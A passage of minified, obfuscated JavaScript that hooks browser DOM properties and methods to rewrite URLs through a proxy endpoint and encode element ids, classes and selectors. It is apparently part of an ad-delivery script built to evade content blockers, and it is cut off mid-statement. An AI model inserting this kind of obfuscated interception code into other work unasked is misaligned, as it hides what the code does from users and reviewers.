a=i.A[t(1388)](s)[t(1610)][t(1388)][t(1587)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3404)];a=me(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(2110)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t)&&me((0,e.sH)(t)[o(3404)])?i.A[o(1388)](s)[o(1610)][o(1724)][o(1564)](this,t,...c):((0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(2685)],baseUrl:i.A[o(1388)](s)[o(3806)][o(1388)][o(1587)](s[o(2134)]),endpoint:n.A[o(3378)]})),i.A[o(1388)](s)[o(1610)][o(1724)][o(1587)](this,[t,...c]))}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Zt(s,h(1013),h(3828),{get:function(){const t=h;for(var n=arguments[t(2110)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(1388)](s)[t(3788)][t(1388)][t(1564)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3404)];a=me(n)?a:n}return a},set:function(t){const o=h,a=i.A[o(1388)](s)[o(1814)][o(1388)][o(1564)](this),c=i.A[o(1388)](s)[o(3948)][o(1388)][o(1564)](this),l=o(1142)===a||o(2911)===a&&o(2660)===c?e.MN[o(2293)]:o(2911)===a&&o(1535)===c?e.MN[o(2685)]:e.MN[o(2931)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:l,baseUrl:i.A[o(1388)](s)[o(3806)][o(1388)][o(1587)](s[o(2134)]),endpoint:n.A[o(3378)]});for(var u=arguments[o(2110)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[o(1388)](s)[o(3788)][o(1724)][o(1564)](this,t,...d)}},(function(t){return!t||(0,o.pI)(l,t)})),Zt(s,h(3736),h(1305),{get:function(){const t=h;for(var n=arguments[t(2110)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(1388)](s)[t(234)][t(1388)][t(1564)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3404)]),a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2931)],baseUrl:i.A[a(1388)](s)[a(3806)][a(1388)][a(1587)](s[a(2134)]),endpoint:n.A[a(3378)]}));for(var c=arguments[a(2110)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(1388)](s)[a(234)][a(1724)][a(1564)](this,t,...u)}}),Zt(s,h(1885),h(3986),{get:function(){const t=h;for(var n=arguments[t(2110)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(1388)](s)[t(1788)][t(1388)][t(1564)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3404)];a=me(n)?a:n}return a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2931)],baseUrl:i.A[a(1388)](s)[a(3806)][a(1388)][a(1587)](s[a(2134)]),endpoint:n.A[a(3378)]}));for(var c=arguments[a(2110)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(1388)](s)[a(1788)][a(1724)][a(1564)](this,t,...u)}}),Zt(s,h(907),h(3314),{get:function(){const t=h;for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(1388)](s)[t(3287)][t(1388)][t(1564)](this,...n);return t(2660)===this[t(2497)][t(258)]()?(0,dt.sR)(o):o},set:function(t){const e=h;for(var n=arguments[e(2110)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(e(2660)===this[e(2497)][e(258)]())return i.A[e(1388)](s)[e(3287)][e(1724)][e(1564)](this,(0,dt.dv)({protectUrlContext:r,stylesheet:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),...a);if(e(1535)===this[e(2497)][e(258)]())return i.A[e(1388)](s)[e(3287)][e(1724)][e(1564)](this,t,...a);const u=t[e(3283)]();if(this instanceof s[e(1032)]&&u[e(372)](e(664)))return i.A[e(1388)](s)[e(3287)][e(1724)][e(1564)](this,t,...a);if((e(2470)===r[e(2004)]||e(2318)===r[e(2004)])&&(this instanceof s[e(3826)]||this instanceof s[e(3601)]||this instanceof s[e(2949)]||this instanceof s[e(3925)]||this instanceof s[e(2012)]||this instanceof s[e(1626)]||u[e(1861)](e(3830))))return i.A[e(1388)](s)[e(3287)][e(1724)][e(1564)](this,t,...a);const d=St({_window:s,protectUrlContext:r,html:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)});return i.A[e(1388)](s)[e(3287)][e(1724)][e(1564)](this,d,...a)}}),pe(s,h(907),h(2449),(function(t,a,c){const d=h;a=a[d(258)](),(0,o.yu)(l,a)&&(a=d(2282)+(0,u.md)(a[d(2563)](5)[d(258)]()));let f=String(c);const m=this[d(2497)][d(258)]();if(["id",d(833)][d(372)](a))f=f[d(561)](" ")[d(3238)]((t=>t[d(3696)]()))[d(3238)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[d(510)](" ");else if([d(3986),d(3828)][d(372)](a)){if(!(0,e.EW)(f)||!me((0,e.sH)(f)[d(3404)])){const t=d(1641)===m?e.MN[d(2636)]:d(1535)===m?e.MN[d(2685)]:e.MN[d(2931)];f=(0,e.Wq)({protectUrlContext:r,url:f,kind:t,baseUrl:i.A[d(1388)](s)[d(3806)][d(1388)][d(1587)](s[d(2134)]),endpoint:n.A[d(3378)]})}}else if(d(1701)===a)f=d(337)[d(1807)](vt,d(2996))[d(1807)]((0,e.Wq)({protectUrlContext:r,url:n.A[d(3378)]+d(483),kind:e.MN[d(2685)],baseUrl:i.A[d(1388)](s)[d(3806)][d(1388)][d(1587)](s[d(2134)]),endpoint:n.A[d(3378)]}),d(1598))[d(1807)]((0,xt.x)().id,d(3094))+St({_window:s,protectUrlContext:r,html:f});else if(d(3485)===a)f=Mt({protectUrlContext:r,srcset:f,endpoint:n.A[d(3378)],urlFilter:t=>(0,o.pI)(l,t)});else if(d(1180)===a||d(526)===a)f=d(3636)+f;else if(d(1573)===m&&d(507)===a&&(0,o.pI)(l,f)){const t=i.A[d(1388)](s)[d(1596)][d(1564)](this,d(2345));f=(0,e.Wq)({protectUrlContext:r,url:f,kind:d(2826)===t?e.MN[d(3037)]:e.MN[d(2636)],baseUrl:i.A[d(1388)](s)[d(3806)][d(1388)][d(1587)](s[d(2134)]),endpoint:n.A[d(3378)]})}else d(1573)===m&&d(2345)===a&&(0,o.Bo)(l,f)?[d(2826),d(1350),d(3597),d(457)][d(372)](f)||(f=(0,u.md)(f)):d(2811)!==m||d(3986)!==a&&d(1305)!==a||!(0,o.pI)(l,f)?(0,o.v5)(l,a,f)&&(f=(0,u.md)(f)):f=(0,e.Wq)({protectUrlContext:r,url:f,kind:e.MN[d(2931)],baseUrl:i.A[d(1388)](s)[d(3806)][d(1388)][d(1587)](s[d(2134)]),endpoint:n.A[d(3378)]});return t[d(1564)](this,a,f)}),(function(t,e){const n=h,r=t[n(258)]();if(["id",n(833)][n(372)](r)&&(0,o.Bo)(l,e))return!0;if([n(3986),n(3828),n(3485)][n(372)](r)&&(0,o.pI)(l,e))return!0;if(n(1701)===r&&this instanceof HTMLIFrameElement&&m[n(1564)](this))return!0;if([n(1180),n(526)][n(372)](r)&&(0,o.sU)(l,this))return!0;if((0,o.yu)(l,t))return!0;if((0,o.v5)(l,t,e))return!0;const i=this[n(2497)][n(258)]();return!(n(1573)!==i||n(507)!==t||!(0,o.pI)(l,e))||!(n(1573)!==i||n(2345)!==t||!(0,o.Bo)(l,e))||!(n(2811)!==i||n(3986)!==t&&n(1305)!==t||!(0,o.pI)(l,e))})),Jt(s,h(907),h(3267),(function(t){const n=h;(0,o.yu)(l,t)&&(t=n(2282)+(0,u.md)(t[n(2563)](5)[n(258)]()));let r=i.A[n(1388)](s)[n(1596)][n(1564)](this,t);if(!r)return r;if("id"===t&&(0,u._)(r))r=(0,u.ks)(r);else if(n(833)===t)r=r[n(561)](" ")[n(3238)]((t=>t[n(3696)]()))[n(3238)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(510)](" ");else if(n(3986)===t&&(0,e.EW)(r)||n(3828)===t&&(0,e.EW)(r)){const t=(0,e.sH)(r)[n(3404)];r=me(t)?r:t}else n(3485)===t?r=Et(r):n(1180)!==t&&n(526)!==t||n(1900)!=typeof r||!r[n(1861)](n(3636))?(0,o.v5)(l,t,r)&&(r=(0,u._)(r)?(0,u.ks)(r):r):r=r[n(2563)](3);return r}),(function(t){const e=h,n=i.A[e(1388)](s)[e(1596)][e(1564)](this,t),r=(0,u._)(n)?(0,u.ks)(n):n;return["id",e(833),e(3986),e(1701),e(3485),e(3828),e(1180),e(526)][e(372)](t)||(0,o.yu)(l,t)||(0,o.v5)(l,t,r)})),Jt(s,h(907),h(2589),(function(t){const e=h;return i.A[e(1388)](s)[e(2494)][e(1564)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Jt(s,h(907),h(3282),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(2563)](5)[e(258)]();t=e(2282)+(0,u.md)(n)}return i.A[e(1388)](s)[e(3898)][e(1564)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Jt(s,h(907),h(1031),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(2563)](5)[e(258)]();t=e(2282)+(0,u.md)(n)}return i.A[e(1388)](s)[e(3548)][e(1564)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Qt(s,h(907),h(3367),{get:function(t,e){const n=h;n(1900)==typeof e&&(0,o.yu)(l,e)&&(e=n(2282)+(0,u.md)(e[n(2563)](5)[n(258)]()));const r=t[e];if(!r)return r;if(n(2110)===e)return r;var i;if(n(1412)==typeof r)return e===(null===(i=s[n(2031)])||void 0===i?void 0:i[n(945)])?function(){const e=n,i=r[e(1564)](t);return new(s[e(546)])(i,{get:function(t,n){const i=e,s=t[n];return s?i(1506)===n?function(){const e=i,n=s[e(1564)](t);return n?new Proxy(n,{get:function(t,n){const r=e,i=t[n];return i?r(2138)===n?new Proxy(i,{get:function(t,e){const n=r,i=t[e];if(!i)return i;if(n(2138)===e){const e=t[n(2957)];if("id"===e&&n(1900)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(n(833)===e&&n(1900)==typeof i)return i[n(561)](" ")[n(3238)]((t=>t[n(3696)]()))[n(3238)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(510)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(n(2957)===e&&i[n(1861)](n(2282))){const t=i[n(2563)](5);return(0,u._)(t)?n(2282)+(0,u.ks)(t):i}return i}}):r(1412)==typeof i?i[r(2744)](t):i:i}}):n}:i(1412)==typeof r?r[i(2744)](t):r:s}})}:r[n(2744)](t);if(n(1900)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return new(s[n(546)])(r,{get:function(t,e){const r=n,i=t[e];if(!i)return i;if(r(1412)==typeof i)return i[r(2744)](t);if(r(2138)===e){const e=t[r(2957)];if("id"===e&&r(1900)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(r(833)===e&&r(1900)==typeof i)return i[r(561)](" ")[r(3238)]((t=>t[r(3696)]()))[r(3238)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[r(510)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(r(2957)===e&&i[r(1861)](r(2282))){const t=i[r(2563)](5);return r(2282)+((0,u._)(t)?(0,u.ks)(t):t)}return i}})}},null),Jt(s,h(907),h(2046),(function(t){const e=h;return!!t&&(t[e(2110)]>1e4?i.A[e(1388)](s)[e(969)][e(1564)](this,t):i.A[e(1388)](s)[e(969)][e(1564)](this,(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})))})),Qt(s,h(923),h(353),{get:function(t,e){const n=h;if(n(1900)!=typeof e)return t[e];const r=c(e),i=t[(0,o.yu)(l,n(2282)+r)?(0,u.md)(r):e];return n(1412)==typeof i?i[n(2744)](t):i},set:function(t,e,n){const r=h;if(r(1900)!=typeof e)return t[e]=n,!0;const i=c(e);return t[(0,o.yu)(l,r(2282)+i)?(0,u.md)(i):e]=n,!0},ownKeys:function(t){const e=h;return s[e(2460)][e(2239)](t)[e(3238)]((t=>e(1900)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=h;if(n(1900)==typeof e){const t=c(e);e=(0,o.yu)(l,n(2282)+t)?(0,u.md)(t):e}return s[n(2460)][n(739)](t,e)}},null,(function(){const t=h,e=i.A[t(1388)](s)[t(692)][t(1388)][t(1564)](this);if(e){if(s[t(3413)][t(3315)][t(818)](t(1722))&&t(2635)===e[t(508)])return!1;if(s[t(3413)][t(3315)][t(818)](t(2906))&&t(1320)===e[t(508)])return!1}return!0})),Zt(s,h(3827),h(2957),{get:function(){const t=h;for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(1388)](s)[t(713)][t(1388)][t(1564)](this,...n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=h;for(var n=arguments[e(2110)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return i.A[e(1388)](s)[e(713)][e(1724)][e(1564)](this,(0,u.md)(t),...r)}},(function(t){const e=h;return void 0===t||t[e(1861)](e(2086))})),Jt(s,h(907),h(3161),(function(t){const e=h;t=(0,Ht.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(1388)](s)[e(2224)][e(1564)](this,n);return t[e(372)](e(743))&&t!==n&&null===a?i.A[e(1388)](s)[e(2224)][e(1564)](this,t):a}),(t=>t)),Jt(s,h(907),h(3167),(function(t){const e=h;t=(0,Ht.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(1388)](s)[e(1394)][e(1564)](this,n);return t[e(372)](e(743))&&t!==n&&0===a[e(2110)]?i.A[e(1388)](s)[e(1394)][e(1564)](this,t):a}),(t=>t)),Jt(s,h(1520),h(3161),(function(t){const e=h;t=(0,Ht.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(1388)](s)[e(3770)][e(1564)](this,n);return t[e(372)](e(743))&&t!==n&&null===a?i.A[e(1388)](s)[e(3770)][e(1564)](this,t):a}),(t=>t)),Jt(s,h(1520),h(3167),(function(t){const e=h;t=(0,Ht.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(1388)](s)[e(1932)][e(1564)](this,n);return t[e(372)](e(743))&&t!==n&&0===a[e(2110)]?i.A[e(1388)](s)[e(1932)][e(1564)](this,t):a}),(t=>t)),Zt(s,h(907),"id",{get:function(){const t=h;for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(1388)](s)[t(3611)][t(1388)][t(1564)](this,...n);return(0,u._)(o)?(0,u.ks)(o):o},set:function(t){const e=h;e(1900)!=typeof t&&(t=s[e(2795)](t));for(var n=arguments[e(2110)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(1388)](s)[e(3611)][e(1724)][e(1564)](this,(0,o.Bo)(l,t)?(0,u.md)(t):t,...r)}}),Jt(s,h(907),h(3796),(function(t,e){const n=h;return i.A[n(1388)](s)[n(2849)][n(1564)](this,t,St({_window:s,protectUrlContext:r,html:e,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}),(function(t,e){return!(this instanceof s[h(478)])})),Jt(s,h(907),h(2574),(function(t){const e=h;return i.A[e(1388)](s)[e(2648)][e(1564)](this,(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))})),Qt(s,h(907),h(1413),{get:function(t,e){const n=h,r=t[e];if(!r)return r;if(n(1172)===e)return function(){const e=n,i=[];for(var s=arguments[e(2110)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(3552)]((t=>{const n=e;(0,o.Bo)(l,t)&&(t=(0,u.md)(t)),i[n(926)](t)})),r[e(1587)](t,[...i])};if(n(1649)===e)return function(e){const i=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[i(1587)](t,[e])};if(n(3262)===e)return function(){const e=n;for(var i=arguments[e(2110)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const c=s[e(3238)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t));return r[e(1587)](t,[...c])};if(n(1538)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[s(1587)](t,[e,i])};if(n(3996)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),(0,o.Bo)(l,i)&&(i=(0,u.md)(i)),r[s(1587)](t,[e,i])};if(n(2138)===e)return r[n(561)](" ")[n(3238)]((t=>t[n(3696)]()))[n(3238)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(510)](" ");if(e===s[n(2031)][n(945)])return function(){const e=n,o=r[e(1564)](t);return new(s[e(546)])(o,{get:function(t,n){const r=e,o=t[n];return o?r(1506)===n?function(){const e=r,n=o[e(1564)](t);return n?new(s[e(546)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(2138)===n?(0,u._)(o)?(0,u.ks)(o):o:r(1412)==typeof o?o[r(2744)](t):o:o}}):n}:r(1412)==typeof o?o[r(2744)](t):o:o}})};if(n(1900)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(1412)==typeof r?r[n(2744)](t):r},set:function(t,e,n){const r=h;return r(2138)===e&&(n=n[r(561)](" ")[r(3238)]((t=>t[r(3696)]()))[r(3238)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[r(510)](" ")),t[e]=n,!0}},(function(t){const e=h;return t&&e(1900)!=typeof t&&(t=t[e(3283)]()),t=t[e(561)](" ")[e(3238)]((t=>t[e(3696)]()))[e(3238)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(510)](" "),i.A[e(1388)](s)[e(1253)][e(1564)](this,e(833),t),t}),(()=>!0)),Zt(s,h(907),h(1448),{get:function(){const t=h;for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1388)](s)[t(2616)][t(1388)][t(1564)](this,...n)[t(561)](" ")[t(3238)]((e=>e[t(3696)]()))[t(3238)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(510)](" ")},set:function(t){const e=h,n=t[e(561)](" ")[e(3238)]((t=>t[e(3696)]()))[e(3238)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(510)](" ");for(var r=arguments[e(2110)],a=new Array(r>1?r-1:0),c=1;c<r;c++)a[c-1]=arguments[c];return i.A[e(1388)](s)[e(2616)][e(1724)][e(1564)](this,n,...a)}}),Jt(s,h(988),h(2657),(function(t){const e=h;return i.A[e(1388)](s)[e(1736)][e(1564)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Jt(s,h(2134),h(2657),(function(t){const e=h;return e(1900)!=typeof t&&(t=s[e(2795)](t)),i.A[e(1388)](s)[e(595)][e(1564)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Jt(s,h(988),h(2589),(function(t){const e=h;return i.A[e(1388)](s)[e(1790)][e(1564)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Jt(s,h(988),h(3161),(function(t){const e=h;t=(0,Ht.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(1388)](s)[e(1891)][e(1564)](this,n);return t[e(372)](e(743))&&t!==n&&null===a?i.A[e(1388)](s)[e(1891)][e(1564)](this,t):a}),(t=>t)),Jt(s,h(988),h(3167),(function(t){const e=h;t=(0,Ht.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(1388)](s)[e(2098)][e(1564)](this,n);return t[e(372)](e(743))&&t!==n&&0===a[e(2110)]?i.A[e(1388)](s)[e(2098)][e(1564)](this,t):a}),(t=>t)),Jt(s,h(988),h(2546),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(646)+(0,u.md)(t)),i.A[e(1388)](s)[e(2738)][e(1564)](this,t)})),Jt(s,h(988),h(3814),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(646)+(0,u.md)(t)),i.A[e(1388)](s)[e(1181)][e(1564)](this,t)})),Zt(s,h(1260),h(507),{get:function(){const t=h;for(var n=arguments[t(2110)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(1388)](s)[t(3740)][t(1388)][t(1587)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3404)];a=me(n)?a:n}return a},set:function(t){const a=h,c=i.A[a(1388)](s)[a(1596)][a(1564)](this,a(2345));(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:a(2826)===c?e.MN[a(3037)]:e.MN[a(2636)],baseUrl:i.A[a(1388)](s)[a(3806)][a(1388)][a(1587)](s[a(2134)]),endpoint:n.A[a(3378)]}));for(var u=arguments[a(2110)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[a(1388)](s)[a(3740)][a(1724)][a(1564)](this,t,...d)}}),Zt(s,h(1260),h(2345),{get:function(){const t=h;for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(1388)](s)[t(1259)][t(1388)][t(1587)](this,n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=h;[e(2826),e(1350),e(3597),e(457)][e(372)](t)||t&&(0,o.Bo)(l,t)&&(t=(0,u.md)(t));for(var n=arguments[e(2110)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(1388)](s)[e(1259)][e(1724)][e(1564)](this,t,...r)}}),Zt(s,h(3827),h(2882),{get:function(){const t=h,e=i.A[t(1388)](s)[t(1596)][t(1564)](this,t(3986));for(var n=arguments[t(2110)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(1388)](s)[t(2316)][t(1388)][t(1564)](this,...o);var u;if(Gt(s,c,e))if(Vt(c),m[t(1564)](this))Ft(r,c);else if(ge(r,c,l,{shouldLogRaptive:null!==(u=null==d?void 0:d[t(348)])&&void 0!==u&&u}),!c[t(2108)]){const e=le(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(1388)](s)[r(1596)][r(1564)](this,r(3986));Gt(s,c,o)?e():clearInterval(n)}),1e3);c[t(2108)]=e}return i.A[t(1388)](s)[t(2916)][t(1388)][t(1564)](this,...o)}}),Zt(s,h(3827),h(2302),{get:function(){const t=h;for(var n=arguments[t(2110)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(1388)](s)[t(2316)][t(1388)][t(1564)](this,...o);if(!c)return c;const u=i.A[t(1388)](s)[t(1596)][t(1564)](this,t(3986));var f;if(Gt(s,c,u))if(Vt(c),m[t(1564)](this))Ft(r,c);else if(ge(r,c,l,{shouldLogRaptive:null!==(f=null==d?void 0:d[t(348)])&&void 0!==f&&f}),!c[t(2108)]){const e=le(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(1388)](s)[r(1596)][r(1564)](this,r(3986));Gt(s,c,o)?e():clearInterval(n)}),1e3);c[t(2108)]=e}if(u&&(0,e.EW)(u)){const n=new URL((0,e.sH)(u)[t(3404)]);if((t(1332)===n[t(3315)]||t(2806)===n[t(3315)])&&n[t(607)][t(372)](t(764))||t(1588)===n[t(3315)]&&n[t(607)][t(372)](t(2936))||t(2420)===n[t(3315)]&&"/"===n[t(607)]||t(2970)===n[t(3315)]&&n[t(607)][t(372)](t(3245)))return Lt[t(1388)](s,c)}return c}}),Zt(s,h(1918),h(1555),{get:function(){const t=h;for(var e=arguments[t(2110)],r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];const a=i.A[t(1388)](s)[t(3193)][t(1388)][t(1564)](this,...r),c=i.A[t(1388)](s)[t(2125)][t(1388)][t(1564)](this);if(t(1900)==typeof c&&c[t(372)](t(262)))try{const e=JSON[t(3705)](c);if(t(479)===e[t(2801)]&&t(2839)===e[t(707)])return a}catch(t){}return t(259)==typeof c&&c[t(2728)]||(l=c,t(1900)==typeof l&&l[t(1861)](t(1306)))||(0,k.aV)(n.A[t(3378)])!==(0,k.aV)(i.A[t(1388)](s)[t(1233)][t(1388)][t(1564)](this))?a:Lt[t(1388)](s,a);var l}}),Zt(s,h(3827),h(1701),{get:function(){const t=h;for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1388)](s)[t(2521)][t(1388)][t(1564)](this,...n)},set:function(t){const o=h;if(!t)return i.A[o(1388)](s)[o(2521)][o(1724)][o(1564)](this,t);t=t[o(3283)]();const a=(0,e.Wq)({protectUrlContext:r,url:n.A[o(3378)]+o(483),kind:e.MN[o(2685)],baseUrl:i.A[o(1388)](s)[o(3806)][o(1388)][o(1587)](s[o(2134)]),endpoint:n.A[o(3378)]});return t=t[o(372)](a)?St({_window:s,protectUrlContext:r,html:t}):o(337)[o(1807)](vt,o(2996))[o(1807)](a,o(1598))[o(1807)]((0,xt.x)().id,o(3094))+St({_window:s,protectUrlContext:r,html:t}),i.A[o(1388)](s)[o(2521)][o(1724)][o(1564)](this,t)}},m),Zt(s,h(617),h(1563),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3336)])||void 0===n?void 0:n[t(1563)])&&void 0!==e?e:i.A[t(1388)](s)[t(534)][t(1388)][t(1564)](this)}}),Zt(s,h(617),h(2776),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3336)])||void 0===n?void 0:n[t(2776)])&&void 0!==e?e:i.A[t(1388)](s)[t(2884)][t(1388)][t(1564)](this)}}),Zt(s,h(617),h(1970),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3336)])||void 0===n?void 0:n[t(1970)])&&void 0!==e?e:i.A[t(1388)](s)[t(1927)][t(1388)][t(1564)](this)}}),Zt(s,h(617),h(654),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3336)])||void 0===n?void 0:n[t(654)])&&void 0!==e?e:i.A[t(1388)](s)[t(1235)][t(1388)][t(1564)](this)}}),Zt(s,h(617),h(3911),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3336)])||void 0===n?void 0:n[t(3911)])&&void 0!==e?e:i.A[t(1388)](s)[t(1692)][t(1388)][t(1564)](this)}}),Zt(s,h(617),h(1827),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3336)])||void 0===n?void 0:n[t(1827)])&&void 0!==e?e:i.A[t(1388)](s)[t(1135)][t(1388)][t(1564)](this)}}),Jt(s,h(1888),h(3024),(function(t){const e=h;var n;if(this instanceof s[e(907)]&&e(2660)===this[e(2497)][e(258)]()&&t instanceof s[e(1275)]){const n=i.A[e(1388)](s)[e(2950)][e(1388)][e(1564)](t);if((0,o.xP)(l,n))try{i.A[e(1388)](s)[e(2950)][e(1724)][e(1564)](t,(0,dt.dv)({protectUrlContext:r,stylesheet:n,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}catch(t){}}const a=null===(n=t[e(2202)])||void 0===n?void 0:n[e(2049)];if(s!==a&&e(3046)===t[e(2497)]){const n=t[e(3628)];try{if(n&&(0,o.xP)(l,n)){const c=(0,dt.dv)({protectUrlContext:r,stylesheet:n,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)});if(!a||!i.A[e(3429)](a)){const t=s[e(2134)][e(3814)](e(2660));return i.A[e(1388)](s)[e(2950)][e(1724)][e(1564)](t,c),i.A[e(1388)](s)[e(1893)][e(1564)](this,t)}i.A[e(1388)](a)[e(2950)][e(1724)][e(1564)](t,c)}}catch(t){}}return i.A[e(1388)](s)[e(1893)][e(1564)](this,t)})),Jt(s,h(875),h(3954),(function(t){const e=h;for(var n=arguments[e(2110)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(this instanceof s[e(875)]&&t instanceof s[e(1520)]){const 